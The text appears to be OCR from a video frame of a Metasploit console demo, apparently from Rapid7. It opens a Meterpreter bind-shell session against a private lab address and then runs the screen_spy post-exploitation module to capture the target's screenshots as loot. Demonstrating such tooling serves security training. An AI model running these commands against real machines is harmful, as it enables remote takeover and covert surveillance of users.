 Activities
Terminal
Metasploit VM on AUS-PSE-8413
./msfconsole
./msfconsole
gwillcox@gwillcox-Virtual-Machine:~/git/metasploit-framework
+ -- --=[ 2120 exploits - 1137 auxiliary - 360 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: You can upgrade a shell to a Meterpreter
session on many platforms using sessions -u
<session_id>
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set RHOST 172.21.168.188
RHOST => 172.21.168.188
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 172.21.168.188:4444
[*] Sending stage (200262 bytes) to 172.21.168.188
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 172.21.168.188:4444) at 2021-04-19 10:24:19 -0500
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use post/windows/gather/screen_spy
msf6 post(windows/gather/screen_spy) > set SESSION 1
SESSION => 1
msf6 post(windows/gather/screen_spy) > run
[*] Capturing 6 screenshots with a delay of 5 seconds
[*] Screen Spying Complete
[*] run loot -t screenspy.screenshot to see file locations of your newly acquired loot
[*] Post module execution completed
msf6 post(windows/gather/screen_spy) > loot -t screenspy.screenshot
RM
21
RAPID7